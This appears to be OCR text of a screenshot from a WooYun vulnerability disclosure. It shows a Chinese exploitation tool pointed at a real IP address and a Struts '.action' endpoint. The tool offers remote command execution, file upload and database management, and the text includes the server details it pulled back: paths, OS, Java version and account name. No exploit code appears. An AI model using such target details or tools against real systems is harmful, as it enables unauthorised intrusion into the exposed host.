 目标地址： http://218.56.49.37:81/license!getExpireDateOfDays.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
获取
网站物理路径： D:\Program Files\CMS\tomcat6\webapps\ROOT
java.home: C:\Program Files (x86)\Java\jdk1.6.0_14\jre
java.version: 1.6.0_14
os.name: Windows Server 2008
os.arch: x86
os.version: 6.1
user.name: DELL04$
user.home: C:\
user.dir: C:\Windows\system32
java.class.version: 50.0
java.class.path: D:\Program Files\CMS\tomcat6\bin\bootstrap.jar
java.library.path: D:\Program Files\CMS\tomcat6\bin;.;C:\Windows\Sun\Java\bin;C:\Windows\system32;C:\Windows;C:\Windows\system32;C:
\Windows;C:\Windows\System32\Wbem;C:\Windows\System32\WindowsPowerShell\v1.0\;C:\Program Files (x86)\Dell\SysMgt\shared\bin;C:
\Program Files (x86)\Dell\SysMgt\oma\bin;C:\Program Files (x86)\Dell\SysMgt\idrac;D:\Program Files\CMS\PostgreSQL\9.0\bin;C:\Program
Files (x86)\Java\jdk1.6.0_14\bin;
file.separator: \
path.separator: ;
java.vendor: Sun Microsystems Inc.
java.vendor.url: http://java.sun.com/
java.vm.specification.version: 1.0
java.vm.specification.vendor: Sun Microsystems Inc.
java.vm.specification.name: Java Virtual Machine Specification
java.vm.version: 14.0-b16
java.vm.vendor: Sun Microsystems Inc.
java.vm.name: Java HotSpot(TM) Server VM
www.wooyun.org